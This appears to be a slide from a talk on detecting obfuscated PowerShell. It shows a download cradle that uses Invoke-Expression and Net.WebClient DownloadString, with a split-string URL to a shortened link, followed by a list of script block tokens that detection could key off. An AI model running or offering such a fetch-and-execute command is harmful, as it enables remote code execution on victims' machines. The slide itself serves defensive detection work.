 Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• .Download
 